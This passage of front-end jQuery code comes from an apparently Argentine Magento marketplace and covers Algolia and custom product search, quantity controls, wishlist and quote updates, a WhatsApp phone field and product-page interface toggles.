                            let wopriceinput = $('#woprice').is(":checked");
                            let isCheck = $('.ais-RefinementList-label.novendor input:checked').length;
                            if ((isCheck && !wopriceinput) || (!isCheck && wopriceinput)) {
                                $('.ais-RefinementList-label.novendor').trigger('click');
                            }
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    });
                }
                if (jQuery('.catalogsearch-result-index').length > 0) {
                    let queryString = window.location.search;
                    let urlParams = new URLSearchParams(queryString);
                    let q = urlParams.get('q');
                    jQuery('#algolia-banner').html('<div class="scaling-dots"><div></div><div></div><div></div></div>');


                    jQuery.ajax({
                        url: window.location.origin + '/algsearch/index/structure',
                        type: "POST",
                        data: {q: q},
                        async: false,
                        showLoader: false,
                        success: function (data) {
                            jQuery('#algolia-banner').html(data['html'])
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    });

                }
            }, 1000);
        });

        $(document).ready(function () {
            jQuery('.customer-address-form input[type="text"]').attr('autocomplete', 'off');

            // Handle tabs slider in home VV
            const tablinks = $(".tablinks");
            const tabcontent = $(".tabcontent");
            let clicked = false;

            tablinks.on("click", function (event) {
                let tabName = $(this).data("tab");
                const tabElement = $(`#${tabName}`);

                tabcontent.css("display", "none");
                tablinks.removeClass("active");

                tabElement.css("display", "flex");
                $(this).addClass("active");
                clicked = true;
            });


            setInterval(function () {
                if (!clicked) {
                    let linkToActive = $(".tablinks.active").next();

                    tabcontent.css("display", "none");
                    tablinks.removeClass("active");

                    if (linkToActive.length == 0) {
                        linkToActive = $(".tablinks").first();
                    }
                    const tabName = linkToActive.data("tab");
                    const tabElement = $(`#${tabName}`);

                    linkToActive.addClass("active");
                    tabElement.css("display", "flex");
                }
            }, 4000);
        });
        // Tab-Switch Component
        $('.tab-switch-btn').on('click', function () {
            $(this).addClass('active');
            $(this).siblings().removeClass('active');
            let content = $(this).closest('.tab-switch-container').find('.tab-switch-content');
            $(content).css('visibility', 'hidden');
            $(content[$(this).index()]).css('visibility', 'visible');
        });
        // Be a vendor comparative buttons Mobile and Desktop
        $(".features-see-all").click(function () {
            $(this).hide();
            $(this).parent().children(".more-feature-mobile").show();
        });
        $(".close-comparative-btn").click(function () {
            $(this).closest(".prices-container").children(".features-see-all").show();
            $(this).parent().hide();
        });


        $(".fieldset.no-structure .inner-input-container input.qty").keyup(function () {
            let inner = $(this).closest('.inner-input-container');
            let qty = inner.find('.inner-related').val();
            let innerVal = inner.data('th');
            inner.find('.inner-input').val(innerVal * qty);
        });

        $(document).on('click', '.fieldset.no-structure .inner-input-container .qty-arrows div', function () {
            let inner = $(this).closest('.inner-input-container');
            let qty = inner.find('.inner-related').val();
            let innerVal = inner.data('th');
            inner.find('.inner-input').val(innerVal * qty).trigger('change');
        });

        $(".fieldset.no-structure .inner-input-container input.inner-input, .related-products-catalog-page input.inner-input").keyup(function () {
            let inner = $(this).closest('.inner-input-container');
            let innerInput = inner.find('.inner-input').val();
            let innerVal = inner.data('th');
            let valQty = Math.ceil(innerInput / innerVal);

            inner.find('.inner-related').val(valQty);
        });


        $(document).on('click', '.qty-switcher-inc-inner', function () {
            let innerInputValue = parseFloat($(this).closest('.qty-arrows-inner').find('.inner-input').val());
            $(this).closest('.qty-arrows-inner').find('.inner-input').val((innerInputValue + 1).toFixed(2));
            let inner = $(this).closest('.inner-input-container');
            let innerVal = inner.data('th');
            let valQty = Math.ceil(innerInputValue / innerVal);

            inner.find('.inner-related').val(valQty);
        });

        $(document).on('click', '.qty-switcher-dec-inner', function () {
            let innerInputValue = parseFloat($(this).closest('.qty-arrows-inner').find('.inner-input').val());
            if (innerInputValue > 1) {
                $(this).closest('.qty-arrows-inner').find('.inner-input').val((innerInputValue - 1).toFixed(2));
                let inner = $(this).closest('.inner-input-container');
                let innerVal = inner.data('th');
                let valQty = Math.ceil(innerInputValue / innerVal);
                inner.find('.inner-related').val(valQty);
            }
        });


        $(document).on('click', '.close-action-wishpopup', function () {
            $('.addtowish_modal .action-close').trigger('click');
        })


        $(document).on('change', '#woprice', function () {
            let isCheck = $('.ais-RefinementList-label.novendor input:checked').length;
            let woprice = $(this).is(":checked");
            if ((isCheck && !woprice) || (!isCheck && woprice)) {
                $('.ais-RefinementList-label.novendor').trigger('click');
            }
        });


        if($('.catalog-category-view, .catalogsearch-result-index').length > 0 && $('#algoliaAutocomplete').length > 0){
            var intervalID = setInterval(checkAlgoliaHint, 200);
        }

        function checkAlgoliaHint(){
            if($('.is-widget-container-vendor').length > 0){
                clearInterval(intervalID);

                jQuery.ajax({
                    url: window.location.origin + '/algsearch/index/vendordistance',
                    type: "POST",
                    data: {},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        jQuery('.is-widget-container-vendor .ais-Panel-header').html(data['html']);
                        var interval = setInterval(mapFunction, 300);
                        function mapFunction(){
                            if(jQuery('#map-vendor').html() === ""){
                                jQuery('.subtotal-price-product-price').addClass('invisible');
                                jQuery('.rangeval-span').trigger('click');
                            }else{
                                jQuery('.subtotal-price-product-price').removeClass('invisible');
                                clearInterval(interval);
                            }
                        }
                        if(jQuery('#map-vendor').length > 0 && jQuery('#map-vendor').html() !== ""){
                            clearInterval(interval);
                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }
        }


        $(document).on('click', '.button-whatsapp', function () {
            const whatsapp_input_login = document.querySelector("#telephone");

            const iti = window.intlTelInput(whatsapp_input_login, {
                initialCountry: "ar",
                nationalMode: true,
                utilsScript: "https://cdn.jsdelivr.net/npm/intl-tel-input@19.5.7/build/js/utils.js"
            });
            window.iti = iti;

            const handleChange = () => {
                if (whatsapp_input_login.value) {
                    if(iti.isValidNumber()){
                        whatsapp_input_login.setAttribute('data-th', iti.getNumber());
                        whatsapp_input_login.setAttribute('aria-valid', true);
                        whatsapp_input_login.setAttribute('aria-invalid', false);
                    }else{
                        whatsapp_input_login.setAttribute('data-th', 'invalid');
                        whatsapp_input_login.setAttribute('aria-valid', false);
                        whatsapp_input_login.setAttribute('aria-invalid', true);
                    }
                }
            };

            whatsapp_input_login.addEventListener('change', handleChange);
            whatsapp_input_login.addEventListener('keyup', handleChange);
        });


        $(document).on('click', '.addtowish_modal .action-close', function () {
            $('#product_addtocart_form1').removeAttr('data-direct');
        })

        $(document).ready(function() {
            function updateAddressBilling() {
                $('.address-radio').each(function() {
                    if ($(this).is(':checked')) {
                        $(this).closest('.li-addresses-list').find('.active-msg-container').removeClass('hidden');
                        $(this).closest('.li-addresses-list').removeClass('radio-left-border');
                    } else {
                        $(this).closest('.li-addresses-list').find('.active-msg-container').addClass('hidden');
                        $(this).closest('.li-addresses-list').removeClass('radio-left-border');
                    }
                });
            }
            updateAddressBilling();

            $(document).on('change', '.address-radio', function() {
                updateAddressBilling();
            });
            $(document).on('focus', '.address-radio', function() {
                updateAddressBilling();
            });
        });

        $(document).ready(function() {
            $('.btn-toggle-nav, .nav-sections-item-title, .logout-container').on('click', function() {
                $('html').removeClass('nav-before-open nav-open');
            });
        });

        $(document).on('click', '.trigger-auth-popup', function() {
            localStorage.setItem('showPermission', 'false');
            $('#img-login-permission').removeClass('hidden');
            $('#img-login-dont-permission').addClass('hidden');
        });

        $(document).on('click', '.trigger-auth-popup-losebudget', function() {
            localStorage.setItem('showPermission', 'false');
            let base_url = window.location.origin;
            var currentUrl = window.location.href;
            var uidPart = currentUrl.split('/uid/')[1];
            if (uidPart) {
                uidPart = uidPart.replace('/', '');
                jQuery.ajax({
                    url: base_url + '/marketplace/quote/defaultwishlistguest',
                    type: "POST",
                    data: {uid: uidPart},
                    showLoader: false,
                    success: function (data) {
                        $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
            }else {
                jQuery.ajax({
                    url: base_url + '/marketplace/quote/defaultwishlistguest',
                    type: "POST",
                    data: {uid: false},
                    showLoader: false,
                    success: function (data) {
                        $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
            }
        });

        $(document).on('click', '.trigger-auth-popup-dont-permission', function() {
            if ( !(window.location.pathname.includes('/marketplace/quote/view/uid/')) ) {
                window.location.href = '/';
            } else {
                let permission = $('.wishlist-permission');
                if (permission.length > 0){
                    let access = $('.wishlist-permission').data('th');
                    if (access !== 0){
                        window.location.reload();
                    } else {
                        window.location.href = '/';
                    }
                } else {
                    window.location.reload();
                }
            }
        });


        $(document).ready(function() {
            var $navPro = $('.swissup-navigationpro');

            $(document).on('click', '#my-account', function() {
                $navPro.find('.li-item.level0').removeClass('opened');
                $navPro.find('.li-item.level1').removeClass('opened');
                $navPro.find('.navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', '.nav-2 .level-top.ui-corner-all', function() {
                $navPro.find('.li-item.level0.nav-3').removeClass('opened');
                $navPro.find('.li-item.level0.nav-3 .li-item.level1').removeClass('opened');
                $navPro.find('.li-item.level0.nav-3 .navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', '.nav-3 .level-top.ui-corner-all', function() {
                $navPro.find('.li-item.level0.nav-2').removeClass('opened');
                $navPro.find('.li-item.level0.nav-2 .li-item.level1').removeClass('opened');
                $navPro.find('.li-item.level0.nav-2 .navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', 'li-item level1',function() {
                $(this).toggleClass('opened')
            })
        });

        $(document).on('click', '.catalog-product-view .share-button.btn-share',function() {
            $('.catalog-product-view .share-dialog').removeClass('hidden');
        })

        $(document).on('click', function (event) {
            if (
                !$(event.target).closest('.catalog-product-view .share-dialog').length &&
                !$(event.target).is('.catalog-product-view .share-button.btn-share')
            ) {
                $('.catalog-product-view .share-dialog').addClass('hidden');
            }
        });

        $(document).ready(function() {
            $('.catalog-product-view .btn-copy-link').click(function(event) {
                event.preventDefault();
                const $button = $(this);
                $button.find('.copy-text').addClass('hidden');
                $button.find('.copied-text').removeClass('hidden');
                $button.find('.btn-copy-link-text').addClass('hidden');

                setTimeout(() => {
                    $button.find('.copy-text').removeClass('hidden');
                    $button.find('.copied-text').addClass('hidden');
                    $button.find('.btn-copy-link-text').removeClass('hidden');
                }, 5000);
            });
        });

        $(document).ready(function() {
            var isExpanded = false;
            function checkHeight() {
                var textContent = $('.product-page-text-content .product-page-text');
                var height = textContent.outerHeight();
                var toggleText = $('.product-page-toggle-text');

                if (height > 52) {
                    toggleText.removeClass('hidden');
                } else {
                    toggleText.addClass('hidden');
                }
            }
            checkHeight();

            $('.product-page-toggle-text').click(function(e) {
                e.preventDefault();
                var textContent = $('.product-page-text-content');

                if (isExpanded) {
                    textContent.css({
                        'display': '-webkit-box',
                        'overflow': 'hidden',
                        'max-height': 'calc(3em)'
                    });
                    $(this).text('Ver más');
                } else {
                    textContent.css({
                        'display': 'block',
                        'overflow': 'visible',
                        'max-height': 'none'
                    });
                    $(this).text('Ver menos');
                }
                isExpanded = !isExpanded;
            });
        });

        $(window).on('load', function() {
            let navThumbs = $('.fotorama__nav__shaft.fotorama__grab');
            let navWrap = $('.fotorama__nav-wrap.fotorama__nav-wrap--vertical');

            if (navThumbs.length && navWrap.length) {
                if (navThumbs.height() > navWrap.height()) {
                    navWrap.addClass('view-slider');
                    navWrap.addClass('view-shadow');
                } else {
                    navWrap.removeClass('view-slider');
                    navWrap.removeClass('view-shadow');
                }
            }
        });

        $(document).on('click', '.back-unify-account', function() {
            $('.action-close').trigger('click');
        })

        $(document).on('click', '.addressmodal .cancel', function() {
            $('.action-close').trigger('click');
        })

        $(document).on('click', '.error-back-to-budget', function(e) {
            document.querySelector('.header #budgets').click();
        });


        $(document).on('click', 'ul.buttons.buttons-social-link a', function() {
            let methodLogin = $(this).find('span.text').text();
            sessionStorage.setItem('loginMethod', methodLogin);
        });


        // ==================== OPTIMIZER SEARCH DEBUG ====================
        $(document).ready(function() {
            var searchInput = $('#optimizer-search-input');
            var resultsPanel = $('#optimizer-search-results');
            var submitButton = $('.aa-SubmitButton');
            var loadingIndicator = $('.aa-LoadingIndicator');
            var closeButton = $('.aa-CloseButton');

            if (searchInput.length && resultsPanel.length) {
                var lastQuery = '';
                var currentRequest = null;
                var searchTimeout = null;
                var isSearching = false;

                // Function to clear the loading state
                function clearLoadingState() {
                    submitButton.removeClass('searching');
                    searchInput.removeClass('searching');
                    loadingIndicator.attr('hidden', '');
                    closeButton.show();
                    isSearching = false;
                }

                // Function to show the loading state
                function showLoadingState() {
                    submitButton.addClass('searching');
                    searchInput.addClass('searching');
                    loadingIndicator.removeAttr('hidden');
                    closeButton.hide();
                    isSearching = true;
                }

                // Function to validate if the search should be performed
                function shouldPerformSearch(query) {
                    // Do not search if the query is empty or too short
                    if (!query || query.trim().length < 3) {
                        return false;
                    }

                    // No search if the query is the same as the last query
                    if (query.trim() === lastQuery) {
                        return false;
                    }

                    // No search if there is a search in progress
                    if (isSearching) {
                        return false;
                    }

                    return true;
                }

                // Function to cancel the current request if it exists
                function cancelCurrentRequest() {
                    if (currentRequest) {
                        currentRequest.abort();
                        currentRequest = null;
                    }
                    if (searchTimeout) {
                        clearTimeout(searchTimeout);
                        searchTimeout = null;
                    }
                }

                // Function to perform the search
                function performOptimizerSearch(query) {
                    if (!shouldPerformSearch(query)) {
                        return;
                    }

                    // Cancel the previous request if it exists
                    cancelCurrentRequest();

                    // Update the last query
                    lastQuery = query.trim();

                    // Show loading
                    showLoadingState();

                    // Perform the request
                    currentRequest = $.ajax({
                        url: window.location.origin + '/marketplace/optimizer/search',
                        method: 'POST',
                        data: {
                            searchProduct: query.trim(),
                            optimizer: false
                        },
                        success: function (data, textStatus, xhr) {
                            clearLoadingState();
                            currentRequest = null;

                            if (data && data.products) {
                                renderOptimizerResults(data.products, data.api);
                            } else {
                                renderOptimizerResults([], data.api);
                            }
                        },
                        error: function (xhr, status, error) {
                            clearLoadingState();
                            currentRequest = null;

                            // Only show error if it was not canceled
                            if (status !== 'abort') {
                                console.error('❌ ERROR:', status, error, '- Status Code:', xhr.status);
                                resultsPanel.html('<div class="aa-List"><div class="aa-NoResults">Error de conexión</div></div>');
                                resultsPanel.show();
                            }
                        }
                    });
                }

                // Event keyup with intelligent debounce
                searchInput.on('keyup', function(e) {
                    var query = $(this).val();

                    // If Enter is pressed, search immediately
                    if (e.key === 'Enter') {
                        cancelCurrentRequest();
                        if (query.trim().length >= 3) {
                            performOptimizerSearch(query);
                        }
                        return;
                    }

                    // If the query is very short, clear results but don't hide panel immediately
                    if (!query || query.trim().length < 3) {
                        cancelCurrentRequest();
                        clearLoadingState();
                        resultsPanel.hide();
                        lastQuery = '';
                        return;
                    }

                    // Cancel the previous timeout
                    if (searchTimeout) {
                        clearTimeout(searchTimeout);
                    }

                    // Only do debounce if the query actually changed
                    if (query.trim() !== lastQuery) {
                        searchTimeout = setTimeout(function() {
                            performOptimizerSearch(query);
                        }, 500);
                    }
                });

                // Event blur to search if there is content
                searchInput.on('blur', function() {
                    var query = $(this).val().trim();
                    if (query.length >= 3 && query !== lastQuery) {
                        cancelCurrentRequest();
                        performOptimizerSearch(query);
                    }
                });

                // Event focus to show results if they exist
                searchInput.on('focus', function() {
                    var query = $(this).val().trim();
                    if (query.length >= 3 && resultsPanel.children().length > 0) {
                        resultsPanel.show();
                    }
                });

                // Keep results visible when clicking inside the search container
                $(document).off('click.optimizerSearchContainer').on('click.optimizerSearchContainer', '#algoliaAutocomplete', function(e) {
                    // Prevent hiding results when clicking inside the search container
                    e.stopPropagation();
                });

                // Only hide results when clicking outside the search container
                $(document).off('click.optimizerSearchOutside').on('click.optimizerSearchOutside', function(event) {
                    var searchContainer = $('#algoliaAutocomplete');
                    if (searchContainer.length && !searchContainer.is(event.target) && searchContainer.has(event.target).length === 0) {
                        // Only hide if the search input is not focused and there's no active search
                        var query = searchInput.val().trim();
                        if (query.length < 3) {
                            resultsPanel.hide();
                        }
                    }
                });

                // Function to render the results
                function renderOptimizerResults(products, priceConfig) {
                    var html = '<div class="aa-List">';

                    if (products && products.length > 0) {
                        products.forEach(function(product, index) {
                            var isSimple = product.type_id === 'simple' || !product.type_id;
                            var vendor = product.vendor || product.store_code || 'novendor';

                            if (isSimple) {
                                // Structure for simple products (with quantity input and add button)
                                html += '<div class="algolia-serch-product optimizer-product-container">';
                                html += '<div class="img-product">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '" data-vendor="' + vendor + '" data-sku="' + (product.sku || '') + '">';
                                html += '<div class="thumb"><img src="' + (product.thumbnail_url || '/pub/static/frontend/Puntoseco/Puntoseco/en_US/images/product/placeholder/thumbnail.jpg') + '" alt="' + (product.name || 'Producto') + '"/></div>';
                                html += '</a>';
                                html += '</div>';

                                html += '<div class="descripcion-qty-search">';
                                html += '<div class="product-description-search">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                html += '<span class="product-description">' + (product.name || 'Producto sin nombre') + '</span>';
                                html += '</a>';
                                html += '</div>';

                                html += '<div class="manufacturer-container">';
                                html += '<span class="attr-manufacturer manofacturer-search-algolia">' + (product.manufacturer || '') + '</span>';
                                html += '<div class="field qty set-qty-product">';
                                html += '<div class="qty-input">';
                                html += '<div class="vv-qty-controls">';
                                html += '<div class="vv-qty-decrease vv-qty-control-btn" style="cursor: pointer;"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 5L8 1L3 5" stroke="#5E5E5E" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" /></svg></div>';
                                html += '<div class="vv-qty-increase vv-qty-control-btn" style="cursor: pointer;"><svg width="16" height="8" viewBox="0 0 16 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 2L8 5.2L13 2" stroke="#5E5E5E" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" /></svg></div>';
                                html += '</div>';
                                html += '<input type="number" min="1" name="product_quantity" value="1" class="vv-product-qty-field" autocomplete="off" data-vv-qty-input="true">';
                                html += '</div>';
                                html += '</div>';
                                html += '</div>';
                                html += '</div>';

                                html += '<div class="price-btn-search">';

                                // Render price
                                if(priceConfig === true){
                                    var priceApi = parseFloat(product.priceApi);
                                    var priceDiscountApi = parseFloat(product.priceDiscountApi);

                                    if (priceApi > priceDiscountApi) {
                                        html += '<span class="price-product api-pricing price-optimizer-discount d-flex flex-column align-items-end">';
                                        html += '<span class="original-price before_special">$' + priceApi.toLocaleString('es-AR') + '</span>';
                                        html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">$' + priceDiscountApi.toLocaleString('es-AR') + '</span>';
                                        html += '</span>';
                                    } else {
                                        html += '<span class="price-product api-pricing price-optimizer-default">';
                                        html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">$' + priceApi.toLocaleString('es-AR') + '</span>';
                                        html += '</span>';
                                    }
                                } else {
                                    if (product.price.ARS.special_formated) {
                                        html += '<span class="price-product api-pricing price-magento-discount d-flex flex-column align-items-end">';
                                        html += '<span class="original-price">' + product.price.ARS.default_formated + '</span>';
                                        html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">' + product.price.ARS.special_formated + '</span>';
                                        html += '</span>';
                                    } else {
                                        html += '<span class="price-product api-pricing price-magento-default">';
                                        html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">' + product.price.ARS.default_formated + '</span>';
                                        html += '</span>';
                                    }
                                }

                                // Add button
                                var buttonClass = (vendor !== 'novendor') ? 'addtowishlist-menu sto-button sto-primary sto-md' : 'sto-button sto-primary sto-md quote-btn-products addtowishlist-menu btn-quote-quote-product';
                                var buttonText = (vendor !== 'novendor') ? 'Agregar' : 'Agregar';

                                html += '<button class="' + buttonClass + '" tabindex="-1"><span class="sto-label">' + buttonText + '</span></button>';
                                html += '</div>';
                                html += '</div>';
                            } else {
                                // Structure for configurable/structure products
                                html += '<div class="algolia-serch-product d-flex algolia-searsh-product-structure">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '" data-vendor="' + vendor + '" data-sku="' + (product.sku || '') + '">';
                                html += '<div class="thumb"><img src="' + (product.thumbnail_url || '/pub/static/frontend/Puntoseco/Puntoseco/en_US/images/product/placeholder/thumbnail.jpg') + '" alt="' + (product.name || 'Producto') + '"/></div>';
                                html += '</a>';

                                html += '<div class="configurable-info-container">';
                                html += '<div class="title-description"><a class="algoliasearch-config">Asistente de Compra</a></div>';
                                html += '<div class="product-description">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                html += product.name || 'Producto sin nombre';
                                html += '</a>';
                                html += '</div>';

                                html += '<a class="btn-structure d-flex align-items-center" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                var structureButtonText = (product.structure === "structure") ? 'Calcular' : 'Ver Opciones';
                                html += '<button class="sto-button sto-primary sto-md"><span class="sto-label">' + structureButtonText + '</span></button>';
                                html += '</a>';
                                html += '</div>';
                                html += '</div>';
                            }
                        });

                        html += '<div id="autocomplete-products-footer">';
                        html += '<span><a class="vv-primary-color view-more" href="' + window.location.origin + '/catalogsearch/result/?q=' + encodeURIComponent(searchInput.val()) + '">Mostrar más</a></span>';
                        html += '</div>';
                    } else {
                        html += '<div class="aa-NoResults p-3">No se encontraron productos</div>';
                        html += '<div id="autocomplete-products-footer">';
                        html += '<span><a class="vv-primary-color view-more" href="' + window.location.origin + '/catalogsearch/result/?q=' + encodeURIComponent(searchInput.val()) + '">Mostrar más</a></span>';
                        html += '</div>';
                    }

                    html += '</div>';
                    resultsPanel.html(html);
                    resultsPanel.show();
                }
            }
        });

        // ==================== OPTIMIZER SEARCH: ADD PRODUCT ====================

        // Prevent multiple event listeners - ONLY for custom search products
        $(document).off('click.optimizerAddProduct').on('click.optimizerAddProduct', '#optimizer-search-results .addtowishlist-menu:not(.adding)', function (e){
            e.stopPropagation();
            e.preventDefault();
            e.stopImmediatePropagation();

            let button = $(this);

            // Change button state to "Adding..." immediately
            button.addClass('adding');
            button.find('.sto-label').text('Agregando...');
            button.prop('disabled', true);

            // Force reflow for immediate UI update
            button[0].offsetHeight;

            // Get product block and elements
            let productBlock = button.closest('.optimizer-product-container');
            let element = productBlock.find('.algoliasearch-autocomplete-hit').first();
            let qtyInput = productBlock.find('.vv-product-qty-field');

            // Read quantity value with validation
            let qtyproduct = 1;
            if (qtyInput.length) {
                let inputValue = qtyInput.val();
                qtyproduct = parseInt(inputValue) || 1;
                if (qtyproduct < 1) qtyproduct = 1;
            }

            // Get product data - ORIGINAL ALGOLIA LOGIC
            let sku = element.attr('data-sku') || '';
            let vendor = element.attr('data-vendor') || 'novendor';

            let productForm = [
                {name: 'sku', value: sku},
                {name: 'qty', value: qtyproduct},
                {name: 'store_code', value: vendor},
                {name: 'type_product', value: 'simple'}
            ];

            // Add ships array for quote view
            let ships = [];
            if (window.location.pathname.includes('/marketplace/quote/view/')) {
                $('.border-vendor-tab[data-vendor="' + vendor + '"]').find('.product-container-vendor-tab').each(function(){
                    ships.push($(this).data('th'));
                });
            }

            // Validate minimum required data
            if (!sku) {
                button.removeClass('adding');
                button.find('.sto-label').text('Agregar');
                button.prop('disabled', false);
                return;
            }

            // AJAX to add to wishlist - ORIGINAL ALGOLIA LOGIC
            // Use setTimeout to ensure UI updates before AJAX
            setTimeout(function() {
                // Prepare data as in original logic
                let ajaxData = {product: productForm, wishlist: productForm};

                // Add additional parameters for quote view
                if (window.location.pathname.includes('/marketplace/quote/view/')) {
                    let wishid = $('.account-title-section-budget').data('th') || $('.account-title-section').data('th');
                    ajaxData.origin = 'wishlist';
                    ajaxData.id = wishid;
                    ajaxData.ships = ships;
                }

                $.ajax({
                    url: window.location.origin + '/multiplewishlist/index/addtowishlist',
                    type: 'POST',
                    data: ajaxData,
                    showLoader: false,
                    success: function (data) {
                        try {
                            if (data && data.hasOwnProperty('login')) {
                                setTimeout(function() {
                                    $('.trigger-auth-popup-permission').trigger('click');
                                }, 100);
                                button.removeClass('adding');
                                button.find('.sto-label').text('Agregar');
                                button.prop('disabled', false);
                            } else if (data) {
                                // Show success
                                button.find('.sto-label').text('✔ Agregado');
                                setTimeout(function () {
                                    button.removeClass('adding');
                                    button.find('.sto-label').text('Agregar');
                                    button.prop('disabled', false);
                                }, 1200);

                                // UPDATE DROPDOWN COUNTER AND QUOTE UI
                                if (data.wishId) {
                                    // Add CSS classes as in original code
                                    $('#wishlists-dropdown').addClass('adding-product');
                                    $('.default-wish').addClass('new-product-added');

                                    // Call function to update header and counter

                                    if(window.dataLayer && data.isnew){
                                        window.dataLayer.push({'event': 'new_multiplewishlist',"multiplewishlist":{"new_wishlist":"true","name":data.wishId}});
                                    }
                                    jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
                                    jQuery('.no-wishlists-msg').remove();

                                    // Direct implementation to update dropdown counter

                                    // UPDATE QUOTE UI - ORIGINAL ALGOLIA LOGIC
                                    if (window.location.pathname.includes('/marketplace/quote/view/')) {
                                        // Check if this is a special shipping type product that requires page reload
                                        let shouldReload = false;
                                        let vendortab = $('.border-vendor-tab[data-vendor="' + vendor + '"]');

                                        if (data.hasOwnProperty('firstItem') && data['firstItem'] && vendortab.length > 0){
                                            //1er Item con config en true.
                                            if(data['replace'] === 'row'){
                                                $('.table-vendor-tab tbody[data-th="' +data['ship_type']+ '"]').prepend(data['html']);
                                                vendortab.find('.products-table[data-sku='+sku+']').find('.input-text').val(qtyproduct).trigger('keyup');
                                            }
                                            if(data['replace'] === 'table'){
                                                vendortab.find('.panel').prepend(data['html']);
                                                vendortab.find('.products-table[data-sku='+sku+']').find('.input-text').val(qtyproduct).trigger('keyup');
                                                let color = vendortab.data('vendorcolor');
                                                vendortab.find('.label-charge').css('background', color+'30');
                                            }
                                        } else {
                                            // Check if the product has special shipping type (ship_type is not 'default')
                                            if (data['ship_type'] && data['ship_type'] !== 'default') {
                                                // Check if this is the first product with this shipping type in the quote
                                                let existingProductsWithSpecialShipping = $('.table-vendor-tab tbody[data-th="' + data['ship_type'] + '"] .products-table').length;

                                                // If this is the first product with special shipping type, reload the page
                                                if (existingProductsWithSpecialShipping === 0) {
                                                    shouldReload = true;
                                                    console.log('🔄 Reloading page for first special shipping type product:', data['ship_type']);
                                                }
                                            }


                                            if (shouldReload) {
                                                // Force page reload for first special shipping type product
                                                window.location.reload();
                                                // Give time for the success message to show
                                            } else {
                                                // Normal DOM update for regular products or subsequent special shipping products
                                                let row = vendortab.find('.products-table').filter(function () {
                                                    return $(this).data('sku') === sku;
                                                }).first();

                                                if (vendortab.length > 0 && row.length > 0) {
                                                    // If product exists in table, update quantity
                                                    let val = parseInt(row.find('.item-qty').val());
                                                    row.find('.item-qty').val(val + parseInt(qtyproduct)).trigger('keyup');
                                                } else {
                                                    // If new product, use original Algolia logic
                                                    if (data['replace'] === 'row' && data['html']) {
                                                        $('.table-vendor-tab tbody[data-th="' + (data['ship_type'] || 'default') + '"]').prepend(data['html']);
                                                        let newRow = vendortab.find('.products-table').filter(function () {
                                                            return $(this).data('sku') === sku;
                                                        }).first();
                                                        if (newRow.length > 0) {
                                                            newRow.find('.input-text').val(qtyproduct).trigger('keyup');
                                                        }
                                                    }
                                                }
                                            }

                                        }
                                    }

                                    $.ajax({
                                        url: window.location.origin + '/multiplewishlist/index/wishlistsdropdown',
                                        type: "POST",
                                        data: {wishlist: data.wishId},
                                        showLoader: false,
                                        success: function (response) {
                                            if (response && response.qty) {
                                                jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
                                                jQuery('.no-wishlists-msg').remove();
                                                jQuery('#wishlists-dropdown em').removeClass('icon-spin').addClass('icon-budget-big');
                                                let name = (response.name) ? response.name : '';
                                                var wish = '<b>#'+response.id+'</b> '+ name;
                                                var defaultwish = jQuery('.fancy-radio input:checked');
                                                html = '<a class="budget-active-link" href="'+ response.link +'"><span id="budget-active-header" class="budget-active" data-th="'+response.id+'" >'+wish+'</span></a>';
                                                jQuery('.link-to-wishlist-container').html(html);
                                                jQuery('#wishlists-dropdown .dropdown-toggle-custom .count').html(response.qty);
                                                jQuery('.dropdown-toggle-custom').attr('href', response.link);
                                            }
                                        }
                                    });

                                }
                            }
                        } catch (error) {
                            button.removeClass('adding');
                            button.find('.sto-label').text('Agregar');
                            button.prop('disabled', false);
                        }
                    },
                    error: function(xhr, status, error) {
                        button.removeClass('adding');
                        button.find('.sto-label').text('Agregar');
                        button.prop('disabled', false);
                    }
                });
            }, 50);
        });
                // ==================== END OPTIMIZER SEARCH: ADD PRODUCT ====================

        // ==================== VV CLEAN QUANTITY INPUT - NUEVO SISTEMA ====================

        // Protect our new clean inputs from external interference
        $(document).ready(function() {
            // Block the problematic wish-popup.js script from affecting our new inputs
            $('#algoliaAutocomplete').off('input');
            $('#algoliaAutocomplete').on('input', function(e) {
                // Only affect old-style inputs, not our new clean ones
                $('.aa-Panel .input-text.qty:not([data-vv-qty-input])').val(1);
            });
        });

        // Handle our new clean increment/decrement buttons
        $(document).off('click.vvQtyControl').on('click.vvQtyControl', '.vv-qty-control-btn', function(e) {
            e.preventDefault();
            e.stopPropagation();
            // Find the input within the same container
            var input = $(this).closest('.qty-input').find('.vv-product-qty-field');
            if (input.length) {
                var currentVal = parseInt(input.val()) || 1;
                var newVal;

                if ($(this).hasClass('vv-qty-decrease')) {
                    newVal = Math.max(1, currentVal - 1);
                } else if ($(this).hasClass('vv-qty-increase')) {
                    newVal = currentVal + 1;
